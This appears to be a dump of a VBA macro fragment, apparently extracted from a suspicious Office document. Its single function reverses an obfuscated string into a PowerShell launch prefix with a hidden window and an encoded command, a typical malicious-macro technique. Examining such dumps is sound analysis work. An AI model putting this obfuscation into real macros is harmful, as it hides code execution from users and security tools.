 dump.vba
1 Private Function Prefix3() As String
2 Dim x As String
3 Dim s As String
4 s = " cne- 1 niw- exe.llehsrewop\0.1"
5 s = s + "v\llehSrewoPswodniW\23metsyS\swodniW\:C"
6 x = StrReverse(s)
7 Prefix3 = x
8 End Function
9